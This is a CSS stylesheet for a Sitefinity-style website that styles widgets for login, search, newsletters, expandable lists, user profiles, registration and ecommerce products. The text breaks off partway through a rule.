/* --- Down-down language selector  --- */
/* Language selector wrapper */
.sflanguagesDropDown
{
}
/* Drop-down */
.sflanguagesDropDown select
{
    font-family:Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* --- end of LANGUAGE SELECTOR --- */
/*#endregion */
/*#region --- LOGIN --- */
/* Wraps login control */
.sfLoginWrp
{
}
.sfLoginFieldsWrp
{
}
.sfLoginFieldsWrp .sfLoginField
{
    margin-bottom: 10px;
}
.sfLoginFieldsWrp .sfTxtLbl
{
    display: block;
}
.sfLoginFieldsWrp .sfTxt
{
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    padding: 2px;
    width: 200px;
    height: 18px;
}
.sfLoginFieldsWrp .sfCheckBoxWrapper .sfTxtLbl
{
    padding-left: 5px;
    display: inline;
}
.sfLoginFieldsWrp .sfCheckBoxWrapper .sfTxtLbl, .sfLoginFieldsWrp .sfCheckBoxWrapper input
{
    vertical-align: middle;
}
.sfLoginFieldsWrp .sfValidator strong
{
    display: block;
    padding-left: 20px;
    font-size: 11px;
    font-weight: bold;
    color: #f30;
    background: transparent url("../Images/sfIcons.gif") no-repeat 0 -499px;
}
.sfSubmitBtnWrp
{
    margin: 20px 0 30px;
}
.sfSubmitBtnWrp a.sfSubmitBtn:link, .sfSubmitBtn a.sfSubmitBtn:visited, .sfSubmitBtn a.sfSubmitBtn:hover, .sfSubmitBtn a.sfSubmitBtn:active
{
    background-color: #D4D0C8;
    border: 2px outset #D4D0C8;
    color: #000000;
    padding: 4px 15px;
}
.sfSubmitBtnWrp .sfLostPassword
{
    display: block;
    margin-top: 20px;
    font-size: 11px;
}
.sfSubmitBtnWrp input.sfSubmitBtn
{
    margin-right: 10px;
    padding: 2px 10px;
    font-family: Arial,Verdana,Sans-serif;
    text-align: center;
}
.sfLoginWrp .sfLoginHelp
{
    font-size: 11px;
}
.sfLoginWrp .sfNeutral
{
    background-color: #ffc;
    padding: 5px 15px;
}
.sfLoginWrp .sfDetailedInfo ul li
{
    margin-left: 25px;
    list-style-type: disc;
}
.sfLoginWrp .sfDetailedInfo ol li
{
    margin-left: 25px;
    list-style-type: decimal;
}
.sfLoginWrp .sfDetailedHowTo
{
    background-color: #fff;
    margin: 10px 5px;
    padding: 13px 18px 18px;
}
.sfLostPasswordWrp .sfLoginFieldsTitle
{
    font-size: 21px;
}
.sfLostPasswordWrp .sfLoginFieldsNote
{
    margin-bottom: 30px;
}
/*#endregion */
/*#region --- SEARCH --- */
/* --- Search box --- */
/* Wraps search box */
.sfsearchBox
{
    margin: 0;
    padding: 0;
    border: 0;
}
/* Search text field  */
.sfsearchBox .sfsearchTxt
{
    width: 200px;

    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* Search submit button */
.sfsearchBox .sfsearchSubmit
{
    padding: 1px 3px;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    font-weight: bold;
    text-align: center;
}
/* --- end of Search box --- */
/* --- Search results --- */
/* Results found statictics wrapper */
.sfsearchResultStatistics
{
    margin-top: 15px;
    font-size: 19px;
}
/* Search results wrapper */
.sfsearchReultTitleSnippetUrl
{
    line-height: 1.2;
}
/* Search result title */
.sfsearchReultTitleSnippetUrl .sfsearchResultTitle
{
    margin-top: 30px;
    font-size: 13px;
    font-weight: bold;
}
/* Search result snippet */
.sfsearchReultTitleSnippetUrl .sfsearchResultSnippet
{
}
/* Search result Url */
.sfsearchReultTitleSnippetUrl .sfsearchResultUrl
{
}
/* Search result Url link */
.sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:link, .sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:visited, .sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:hover, .sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:active
{
    color: #999;
}
.sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:hover, .sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:active, .sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:focus
{
    color: #666;
}
/* --- Titles only --- */
/* Search results wrapper */
.sfsearchReultTitlesOnly
{
    line-height: 1.2;
    font-size: 13px;
}
/* Search result title */
.sfsearchReultTitlesOnly .sfsearchResultTitle
{
    margin-top: 14px;
}
/*#endregion */
/*#region --- NEWSLETTERS --- */
/* --- Subscribe and Unsubscribe forms --- */
/* Wraps subscribe/unsubscribe form */
.sfnewsletterForm
{
    padding: 0 0 30px;
}
/* Successful/unsuccessful subscription message wrapper */
.sfnewsletterForm .sfMessage
{
    margin-bottom: 15px;
    padding: 5px 10px;
}
/* Submit newsletter form wrapper */
.sfnewsletterForm .sfnewsletterTitle
{
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 7px;
}
/* Submit newsletter form description */
.sfnewsletterForm .sfnewsletterDescription
{
    color: #666;
    padding-bottom: 15px;
}
/* List of (submit newsletter subscription/unsubscription) form fields wrapper  */
.sfnewsletterForm .sfnewsletterFieldsList
{
    padding-bottom: 15px;
}
/* Single form field wrapper */
.sfnewsletterForm .sfnewsletterField
{
    margin-bottom: 5px;
}
/* Form text input */
.sfnewsletterForm .sfTxt
{
    width: 200px;

    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* Label note */
.sfnewsletterForm .sfNote
{
    font-size: 11px;
    line-height: 1.2;
    color: #666;
}
/* Error */
.sfnewsletterForm .sfError
{
    display: block;
}
/* Submit button wrapper */
.sfnewsletterForm .sfnewsletterSubmitBtnWrp
{
}
/* Submit button */
.sfnewsletterForm .sfnewsletterSubmitBtn
{
    padding: 1px 25px 2px;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 15px;
    font-weight: bold;
    text-align: center;
}
/*#endregion */
/*#region --- LISTS --- */
/* --- Simple list --- */
/* Simple lists wrapper */
.sfsimpleListWrp
{
}
/* List title */
.sfsimpleListWrp .sflistTitle
{
    margin-bottom: 7px;
    font-size: 16px;
    font-weight: bold;
}
/* Single list wrapper */
.sfsimpleListWrp .sflistList
{
    margin-left: 17px;
    margin-bottom: 18px;
    list-style-type: disc;
}
/* List item wrapper */
.sfsimpleListWrp .sflistListItem
{
    margin-bottom: 2px;
    padding-left: 4px;
}
/* --- Expanded list --- */
/* Expanded lists wrapper */
.sfexpandedListWrp
{
}
/* List title */
.sfexpandedListWrp .sflistTitle
{
    margin-bottom: 33px;
    font-size: 24px;
    font-weight: bold;
}
/* Single list wrapper */
.sfexpandedListWrp .sflistList
{
    margin-bottom: 23px;
    list-style-type: none;
}
/* List item wrapper */
.sfexpandedListWrp .sflistListItem
{
    padding-bottom: 30px;
}
/* Single list item title */
.sfexpandedListWrp .sflistItemTitle
{
    font-size: 15px;
    font-weight: bold;
}
/* Single list item content */
.sfexpandedListWrp .sflistItemContent
{
}
/* --- Expandable list --- */
/* Expandable lists wrapper */
.sfexpandableListWrp
{
}
/* List title */
.sfexpandableListWrp .sflistTitle
{
    margin-bottom: 7px;
    font-size: 16px;
    font-weight: bold;
}
.sfexpandableListWrp .sflistTitle.subtitulo-interior {
    color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 25px;
    font-weight: normal;
    margin: 4% 0 2%;
}
/* Single list wrapper */
.sfexpandableListWrp .sflistList
{
    margin-bottom: 18px;
    list-style-type: none;
}
/* List item wrapper */
.sfexpandableListWrp .sflistListItem
{
    margin-bottom: 2px;
}

/* Single list item title */
.sfexpandableListWrp .sflistItemTitle
{
    font-size: 13px;
}
/* List item toggle link */
.sfexpandableListWrp .sflistItemToggleLnk
{
    padding-left: 15px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -945px;
}
.sfexpandableListWrp .sflistListItemExpanded.sflistItemToggleLnk
{
    font-weight: bold;
    background-position: 0 -975px;
}
/* Single list item content */
.sfexpandableListWrp .sflistItemContent
{
    padding-top: 3px;
    /*padding-left: 15px;*/
    padding-bottom: 15px;
}
/* Single list item content when expanded */
.sfexpandableListWrp .sflistItemContent.sflistItemContentExp
{
}
/* "Expand all" link wrapper */
.sfexpandableListWrp .sflistExpandAllLnkWrp
{
    text-align: right;
    font-size: 11px;
    position: relative;
    z-index: 100;
    margin-bottom: -22px;
}
/* "Expand all" link */
.sfexpandableListWrp .sflistExpandAllLnk
{
    color: #666;
    font-size: 12px;
}
/* CollapseAll */
.sflistExpandAllLnkWrp .sflistCollapseAllLnk
{
    color: #666;
    font-size: 12px;
}

/* --- Anchor list --- */
/* Wrapper of lists of anchors */
.sfanchorListWrp
{
}
/* List of anchors title */
.sfanchorListWrp .sfanchorListTitle
{
    margin-bottom: 7px;
    font-size: 16px;
    font-weight: bold;
}
/* Single list of anchors wrapper */
.sfanchorListWrp .sfanchorList
{
    margin-left: 17px;
    margin-bottom: 40px;
    list-style-type: disc;
}
/* List anchor item */
.sfanchorListWrp .sfanchorListItem
{
    margin-bottom: 2px;
    padding-left: 4px;
}
/* Anchored lists wrapper */
.sfanchoredListWrp
{
}
/* List title */
.sfanchoredListWrp .sflistTitle
{
    margin-bottom: 33px;
    font-size: 24px;
    font-weight: bold;
}
/* Single list wrapper */
.sfanchoredListWrp .sflistList
{
    margin-bottom: 23px;
    list-style-type: none;
}
/* List item wrapper */
.sfanchoredListWrp .sflistListItem
{
    padding-bottom: 30px;
}
/* Single list item title */
.sfanchoredListWrp .sflistItemTitle
{
    font-size: 15px;
    font-weight: bold;
}
/* Single list item content */
.sfanchoredListWrp .sflistItemContent
{
}
/* "Back to top" link wrapper */
.sfanchoredListWrp .sflistTopLnkWrp
{
    text-align: right;
    font-size: 11px;
    line-height: 1.2;
}
/* "Back to top" link */
.sfanchoredListWrp .sflistTopLnk
{
}
/* --- Page list --- */
/* - Master view - */
/* Page lists master view wrapper */
.sfpagelistListWrp
{
}
.sflistItemTitle.sftitle.titulo {
    background-color: #f5f5f5;
    font-family: "raleway-medium",Helvetica,Arial,sans-serif;
    font-size: 18px;
    border: 1px solid #dddddd;
    margin: 1% 0;
}
.sflistItemTitle.sftitle.titulo a {
    color: #666666;
    font-family: "raleway-medium",Helvetica,Arial,sans-serif;
    font-size: 18px;
    padding: 1% 1% 1% 3%;
    background: none;
    display: block;
    width: 96%;
    height: 25px;
    line-height: 130%;
}
.sflistItemTitle.sftitle.titulo a.sflistListItemExpanded {
    color:#FFF;
    background-color:#333;
}

.sflistItemTitle.sftitle.titulo p.pointer {
    background-image: url("../images/acordeon-flecha-open.png");
    height: 20px;
    margin: -30px 0 0;
    padding: 0 !important;
    position: absolute;
    right: 24px;
    width: 12px;
}

/* List title */
.sfpagelistListWrp .sflistTitle
{
    margin-bottom: 7px;
    font-size: 16px;
    font-weight: bold;
}
/* Single list wrapper */
.sfpagelistListWrp .sflistList
{
    margin-left: 17px;
    margin-bottom: 18px;
    list-style-type: disc;
}
/* List item wrapper */
.sfpagelistListWrp .sflistListItem
{
    margin-bottom: 2px;
    padding-left: 4px;
}
/* - Details view - */
/* Wraps list item details view */
.sflistItemDetails
{
}
/* Wraps "All items" link */
.sflistItemLinkWrp
{
}
/* "All items" link */
.sflistItemBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* List item title */
.sflistItemDetails .sflistItemTitle
{
    margin: 0;
    padding: 32px 0 7px;
    color: #000;
    font-size: 24px;
    line-height: 1.2;
    font-weight: bold;
}
.sflistItemDetails .sfcommentsCounterWrp
{
    margin-left: 0;
}
/* List item full content */
.sflistItemDetails .sflistItemContent
{
    margin-top: 15px;
    padding-left: 5px;
}
/* Lists Typography - applied to list item content */
.sflistItemContent h1
{
    font-size: 24px;
}
.sflistItemContent h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sflistItemContent h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sflistItemContent h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sflistItemContent h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sflistItemContent p
{
    margin-bottom: 18px;
}
.sflistItemContent ul
{
    padding-left: 20px;
    /*list-style: disc;*/
    margin-bottom: 18px;
}
.sflistItemContent ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sflistItemContent ul ul, .sflistItemContent ol ul 
{
    list-style-type: circle;
}
.sflistItemContent ul ul ul, .sflistItemContent ol ol ul 
{
    list-style-type: square;
}
.sflistItemContent table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sflistItemContent table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sflistItemContent table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of Lists Typography */
/* --- end of LISTS --- */
/*#endregion */
/*#region --- USER PROFILES --- */
/* --- Profile --- */
/* Read mode */
/* - Article like mode - */
.sfprofileArticleLikeWrp
{
    padding-bottom: 35px;
}
.sfprofileArticleLikeWrp .sfprofileField
{
    margin-left: 115px;
    padding-bottom: 12px;
}
.sfprofileArticleLikeWrp .sfprofileAvatar
{
    float: left;
    width: 100px;
    height: 100px;
    overflow: hidden;
    margin-right: 15px;
    margin-left: 0;
    padding-bottom: 0;
}
.sfprofileArticleLikeWrp .sfprofileName
{
    padding-bottom: 10px;
    font-size: 19px;
    font-weight: bold;
}
.sfprofileArticleLikeWrp .sfprofileFirstName
{
    display: inline;
}
.sfprofileArticleLikeWrp .sfprofileLastName
{
    display: inline;
}
.sfprofileArticleLikeWrp .sfprofileAbout
{
}
.sfprofileArticleLikeWrp .sfTxtLbl
{
    display: none;
}
.sfprofileArticleLikeWrp .sfTxtContent
{
}
.sfprofileArticleLikeWrp .sfprofileName .sfTxtContent
{
    display: inline;
}
.sfprofileArticleLikeWrp .sfprofileLnkWrp
{
    margin-left: 115px;
    font-size: 11px;
    font-weight: bold;
}
.sfprofileArticleLikeWrp .sfprofileEditLnk
{
    float: left;
    clear: both;
}
.sfprofileArticleLikeWrp .sfprofileChangePasswordLnk
{
    float: left;
    clear: both;
}
/* - List like mode - */
.sfprofileListLikeWrp
{
    padding-bottom: 35px;
}
.sfprofileListLikeWrp .sfprofileField
{
    margin-left: 115px;
    padding-bottom: 12px;
}
.sfprofileListLikeWrp .sfprofileAvatar
{
    float: left;
    width: 100px;
    height: 100px;
    overflow: hidden;
    margin-right: 15px;
    margin-left: 0;
    padding-bottom: 0;
}
.sfprofileListLikeWrp .sfprofileFirstName
{
}
.sfprofileListLikeWrp .sfprofileLastName
{
}
.sfprofileListLikeWrp .sfprofileAbout
{
}
.sfprofileListLikeWrp .sfTxtLbl
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    font-size: 11px;
    font-weight: bold;
    width: 60px;
    padding-right: 10px;
    vertical-align: top;
}
.sfprofileListLikeWrp .sfTxtContent
{
    margin-left: 70px;
    margin-top: -18px;

    vertical-align: top;
}
.sfprofileListLikeWrp .sfprofileLnkWrp
{
    margin-left: 115px;
    font-size: 11px;
    font-weight: bold;
}
.sfprofileListLikeWrp .sfprofileEditLnk
{
    float: left;
    clear: both;
}
.sfprofileListLikeWrp .sfprofileChangePasswordLnk
{
    float: left;
    clear: both;
}
/* - Auto generated list mode - */
.sfprofileAutoGeneratedListWrp
{
    padding-bottom: 35px;
}
.sfprofileAutoGeneratedListWrp .sfprofileField
{
    padding-bottom: 15px;
}
.sfprofileAutoGeneratedListWrp .sfTxtLbl
{
    font-size: 11px;
    font-weight: bold;
}
.sfprofileAutoGeneratedListWrp .sfprofileLnkWrp
{
    font-size: 11px;
    font-weight: bold;
}
.sfprofileAutoGeneratedListWrp .sfprofileEditLnk
{
    float: left;
    clear: both;
}
.sfprofileAutoGeneratedListWrp .sfprofileChangePasswordLnk
{
    float: left;
    clear: both;
}
/* Write mode */
/* - Edit form - */
.sfprofileEditFormWrp
{
    padding-bottom: 35px;
}
.sfprofileEditFormWrp .sfprofileFieldsList
{
}
.sfprofileEditFormWrp .sfprofileField
{
    padding-bottom: 15px;
}
.sfprofileEditFormWrp .sfprofileField.sfprofileAvatar
{
    min-height: 100px;
}
.sfprofileEditFormWrp .sfprofileFirstName
{
}
.sfprofileEditFormWrp .sfprofileLastName
{
}
.sfprofileEditFormWrp .sfprofileShowEmail
{
}
.sfprofileEditFormWrp .sfprofileShowEmail input, .sfprofileEditFormWrp .sfprofileShowEmail label
{
    vertical-align: middle;
}
.sfprofileEditFormWrp .sfprofileShowEmail label
{
    padding-left: 5px;
}
.sfprofileEditFormWrp .sfprofileAbout
{
}
.sfprofileEditFormWrp .sfprofileAvatar .sfImgPreviewWrp .sfPreviewImgFrame
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
    margin-right: 10px;
}
.sfprofileEditFormWrp .sfprofileAvatar .sfImgPreviewWrp .sfChange
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
    font-size: 11px;
}
.sfprofileEditFormWrp .RadUpload
{
    padding-bottom: 10px;
}
.sfprofileEditFormWrp .sfReuploadImgWrp .sfUpload
{
    margin-right: 10px;
    background-color: #D4D0C8;
    border: 2px outset #D4D0C8;
    color: #000;
    font-weight: bold;
    padding: 3px 10px;
}
.sfprofileEditFormWrp .sfReuploadImgWrp .sfCancel
{
    font-size: 11px;
    color: #f00;
}
.sfprofileEditFormWrp .sfReuploadImgWrp .sfCancel:hover
{
    color: #00f;
}
.sfprofileEditFormWrp .sfprofileField .sfTxtLbl
{
    font-weight: bold;
}
.sfprofileEditFormWrp .sfprofileField .sfTxt
{
    padding: 2px 5px;
    font-size: 12px;
    font-family: Arial,Verdana,Sans-serif;
    width: 280px;
}
.sfprofileEditFormWrp .sfprofileField textarea.sfTxt
{
    width: 380px;
    height: 180px;
}
.sfprofileEditFormWrp .sfprofileLnkWrp
{
    padding-top: 25px;
}
.sfprofileEditFormWrp .sfprofileSaveLnk
{
    padding: 3px 0;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    font-weight: bold;
    width: 135px;
    text-align: center;
    margin-right: 15px;
    vertical-align: middle;
}
.sfprofileEditFormWrp .sfprofileCancelLnk
{
    font-size: 11px;
    color: #f00;
    vertical-align: middle;
}
.sfprofileEditFormWrp .sfprofileCancelLnk:hover
{
    color: #00f;
}
/* - Auto-generated edit form - */
/* Edit profile form wrapper */
.sfprofileAutoEditFormWrp
{
    padding-bottom: 35px;
}
/* Field wrapper */
.sfprofileAutoEditFormWrp .sfprofileField
{
    padding-bottom: 15px;
}
.sfprofileAutoEditFormWrp .sfprofileField.sfUserAvatar
{
    min-height: 100px;
}
.sfprofileAutoEditFormWrp .sfImgPreviewWrp .sfPreviewImgFrame
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
    margin-right: 10px;
}
.sfprofileAutoEditFormWrp .sfImgPreviewWrp .sfChange
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
    font-size: 11px;
}
.sfprofileAutoEditFormWrp .RadUpload
{
    padding-bottom: 10px;
}
.sfprofileAutoEditFormWrp .sfReuploadImgWrp .sfUpload
{
    margin-right: 10px;
    background-color: #D4D0C8;
    border: 2px outset #D4D0C8;
    color: #000;
    font-weight: bold;
    padding: 3px 10px;
}
.sfprofileAutoEditFormWrp .sfReuploadImgWrp .sfCancel
{
    font-size: 11px;
    color: #f00;
}
.sfprofileAutoEditFormWrp .sfReuploadImgWrp .sfCancel:hover
{
    color: #00f;
}
.sfprofileAutoEditFormWrp .sfprofileField .sfTxtLbl
{
    font-weight: bold;
}
.sfprofileAutoEditFormWrp .sfprofileField .sfTxt
{
    padding: 2px 5px;
    font-size: 12px;
    font-family: Arial,Verdana,Sans-serif;
    width: 280px;
}
.sfprofileAutoEditFormWrp .sfprofileField textarea.sfTxt
{
    width: 380px;
    height: 180px;
}
.sfprofileAutoEditFormWrp .sfprofileLnkWrp
{
    padding-top: 25px;
}
.sfprofileAutoEditFormWrp .sfprofileSaveLnk
{
    padding: 3px 0;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    font-weight: bold;
    width: 120px;
    text-align: center;
    margin-right: 15px;
    vertical-align: middle;
}
.sfprofileAutoEditFormWrp .sfprofileCancelLnk
{
    font-size: 11px;
    color: #f00;
    vertical-align: middle;
}
.sfprofileAutoEditFormWrp .sfprofileCancelLnk:hover
{
    color: #00f;
}
/* - Change password form - */
/* Change password form wrapper */
.sfprofileChangePasswordFormWrp
{
    padding-bottom: 35px;
}
/* Fields list wrapper */
.sfprofileChangePasswordFormWrp .sfprofileFieldsList
{
}
/* Field wrapper */
.sfprofileChangePasswordFormWrp .sfprofileField
{
    padding-bottom: 15px;
}
/* Field label */
.sfprofileChangePasswordFormWrp .sfprofileField .sfTxtLbl
{
    font-weight: bold;
}
/* Field text input */
.sfprofileChangePasswordFormWrp .sfprofileField .sfTxt
{
    padding: 4px 5px;
    font-size: 12px;
    font-family: Arial,Verdana,Sans-serif;
    width: 280px;
}
/* Save and cancel wrapper */
.sfprofileChangePasswordFormWrp .sfprofileLnkWrp
{
    padding-top: 25px;
}
/* Save buttons */
.sfprofileChangePasswordFormWrp .sfprofileSaveLnk
{
    margin-right: 10px;
    background-color: #D4D0C8;
    border: 2px outset #D4D0C8;
    color: #000;
    font-weight: bold;
    padding: 5px 15px;
    _line-height: 27px;
    *line-height: 27px;
}
/* Cancel buttons */
.sfprofileChangePasswordFormWrp .sfprofileCancelLnk
{
    font-size: 11px;
    color: #f00;
}
.sfprofileChangePasswordFormWrp .sfprofileCancelLnk:hover
{
    color: #00f;
}
/* - Messages - */
/* Not logged in message */
.sfprofileNotLoggedMsg
{
}
/* Successfully updated profile message */
.sfprofileSuccessMsg
{
}
/* Unsuccessfully updated profile message */
.sfprofileFailureMsg
{
}
/* --- Users list --- */
/* - Names only list - */
/* Users list wrapper */
.sfusersListNameOnly
{
    padding-bottom: 35px;
}
/* Single user wrapper */
.sfusersListNameOnly .sfusersListItem
{
    font-weight: bold;
    padding-bottom: 7px;
}
/* Single user */
.sfusersListNameOnly .sfusersListLnk
{
}
/* - Names and avatars list - */
/* Users list wrapper */
.sfusersListNameAvatar
{
    padding-bottom: 35px;
    border-top: 1px solid #e4e4e4;
}
/* Single user wrapper */
.sfusersListNameAvatar .sfusersListItem
{
    padding: 7px 0 8px;
    border-bottom: 1px solid #e4e4e4;
}
/* User's avatar */
.sfusersListNameAvatar .sfusersListAvatar
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    margin-right: 18px;
    width: 60px;
    height: 60px;
    overflow: hidden;
    vertical-align: middle;
}
/* Single user */
.sfusersListNameAvatar .sfusersListLnk
{
    vertical-align: middle;
    font-weight: bold;
}
/* --- Registration --- */
/* Registration form wrapper */
.sfregisterFormWrp
{
    padding-bottom: 35px;
}
/* Fields list wrapper */
.sfregisterFormWrp .sfregisterFieldsList
{
}
/* Single field wrapper */
.sfregisterFormWrp .sfregisterField
{
    padding-bottom: 15px;
}
/* First name field wrapper */
.sfregisterFormWrp .sfregisterFirstName
{
}
/* Last name field wrapper */
.sfregisterFormWrp .sfregisterLastName
{
}
/* Email name field wrapper */
.sfregisterFormWrp .sfregisterEmail
{
}
/* Username name field wrapper */
.sfregisterFormWrp .sfregisterUserName
{
}
/* Password name field wrapper */
.sfregisterFormWrp .sfregisterPassword
{
}
/* Confirm password name field wrapper */
.sfregisterFormWrp .sfregisterConfirmPassword
{
}
/* Field label */
.sfregisterFormWrp .sfregisterField .sfTxtLbl
{
    font-weight: bold;
}
/* Field text input */
.sfregisterFormWrp .sfregisterField .sfTxt
{
    padding: 4px 5px;
    font-size: 12px;
    font-family: Arial,Verdana,Sans-serif;
    width: 230px;
}
/* Save button wrapper */
.sfregisterFormWrp .sfregisterLnkWrp
{
    padding-top: 25px;
}
/* Save button */
.sfregisterFormWrp .sfregisterSaveLnk
{
    margin-right: 10px;
    background-color: #D4D0C8;
    border: 2px outset #D4D0C8;
    color: #000;
    font-weight: bold;
    padding: 5px 15px;
    _line-height: 27px;
    *line-height: 27px;
}
/* --- end of USER PROFILES --- */
/*#endregion */
/*#region --- ECOMMERCE --- */
.sfErrorSummary, .sfMessage
{
    /*padding: 3px 10px;*/
}
/* Price */
.sfproductPrice
{
    font-size: 16px;
    font-weight: normal;
}
.sfNewPrice
{
    font-weight: bold;
    color: #090;
}
.sfprintInvoiceWrp .sfNewPrice
{
    color: #000;
}
.sfOrgPrice
{
    text-decoration: line-through;
}
.sfPercentOffPrice
{
    font-size: 11px;
    color: #999;
    font-style: italic;
}
.sfVatIncluded
{
    color: #666;
    font-size: 11px;
}
.sfDiscount
{
    color: #f00;
}
.RadGrid .sfNewPrice, .RadGrid .sfOrgPrice, .RadGrid .sfVatIncluded
{
    display: block;
}
/* end of Price */
/* Products list */
.sfproductsList
{
    margin-top: 25px;
    clear: both;
}
.sfproductsList .sfproductListItem
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    padding: 20px;
    width: 160px;
    height: 254px;
    overflow: hidden;
    vertical-align: top;
}
.sfproductsList .sfproductTmbWrp
{
    width: 160px;
    height: 160px;
    overflow: hidden;
    text-align: center;
}
.sfproductsList .sfproductTmb
{
}
.sfproductsList .sfproductTitle
{
    margin-top: 9px;
    font-size: 13px;
    font-weight: bold;
}
.sfproductsList .sfproductTitleLnk
{
}
.sfproductsList .sfproductPrice
{
    margin-top: 4px;
}
/* end of Products list */
/* Products details view */
.sfproductDetails
{
}
.sfproductDetails .sfproductImgsWrp
{
    float: left;
    width: 290px;
    overflow: hidden;
}
.sfInSidebar .sfproductDetails .sfproductImgsWrp
{
    float: none;
    width: auto;
    overflow: hidden;
}
.sfproductDetails .sfproductMainImgWrp
{
    text-align: center;
}
.sfproductDetails .sfproductMainImgWrp img
{
    max-width: 200px;
    max-height: 200px;
}
td.sfItmTmbCol .sfproductTmbWrp img
{
    max-width: 80px;
    max-height: 80px;
}
.sfproductDetails .sfproductImgsList
{
}
.sfproductDetails .sfproductImgsList .sfproductImgWrp
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    margin: 10px 10px 0 0;
    width: 85px;
    height: 85px;
    line-height: 85px;
    overflow: hidden;
    text-align: center;
}
.sfproductDetails .sfproductImgsList .sfproductImgWrp:hover
{
    background-color: #f2f2f2;
}
.sfproductDetails .sfproductImgsList .sfproductImgWrp .sfproductImgLnk
{
    vertical-align: middle;
}
.sfproductDetails .sfproductImgsList .sfproductImgWrp .sfproductImg
{
    vertical-align: middle;
}
.sfproductDetails .sfproductInfoWrp
{
    margin-left: 310px;
}
.sfproductDetailsWrp.sfInSidebar .sfproductDetails .sfproductInfoWrp
{
    margin-left: 0px;
}
.sfproductDetails .sfproductTitle
{
    margin-bottom: 6px;
    font-size: 21px;
    font-weight: normal;
    line-height: 1.2;
    word-wrap: break-word;
}
.sfproductDetails .sfproductTitle .sfPromo
{
    color: #090;
}
.sfproductDetails .sfproductPrice
{
    padding-top: 10px;
    padding-bottom: 8px;
    border-top: 1px solid #e4e4e4;
    border-bottom: 1px solid #e4e4e4;
}
.sfproductDetails .sfproductDescription
{
    margin-top: 15px;
    word-wrap: break-word;
}
#fancybox-wrap {
    z-index: 9999;
}
/* Product dynamic fields */
.sfproductDetails .sfproductDynamicFieldsList
{
    margin-top: 15px;
}
.sfproductDetails .sfproductDynamicFieldsList .sfproductDynamicField
{
}
.sfproductDetails .sfproductDynamicFieldsList .sfproductField
{
    display: inline;
}
/* Product description typography */
.sfproductDetails .sfproductDescription h1
{
    font-size: 24px;
}
.sfproductDetails .sfproductDescription h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sfproductDetails .sfproductDescription h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sfproductDetails .sfproductDescription h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sfproductDetails .sfproductDescription h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfproductDetails .sfproductDescription p
{
    margin-bottom: 18px;
}
.sfproductDetails .sfproductDescription ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfproductDetails .sfproductDescription ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfproductDetails .sfproductDescription ul ul, .sfproductDetails .sfproductDescription ol ul 
{
    list-style-type: circle;
}
.sfproductDetails .sfproductDescription ul ul ul, .sfproductDetails .sfproductDescription ol ol ul 
{
    list-style-type: square;
}
.sfproductDescription table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfproductDescription table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfproductDescription table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of Product description typography */
.sfproductDetails .sfAddToCartWrp
{
    margin-top: 20px;
}
.sfproductDetails .sfAddToCartWrp .sfTxtLbl
{
    display: block;
}
.sfproductDetails .sfAddToCartWrp .sfTxt
{
    width: 40px;

    padding: 3px 3px 4px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 13px;
}
.sfproductDetails .sfAddToCartWrp .sfAddToCartBtn
{
    font-size: 13px;
    font-weight: bold;
    padding: 3px 20px 2px;
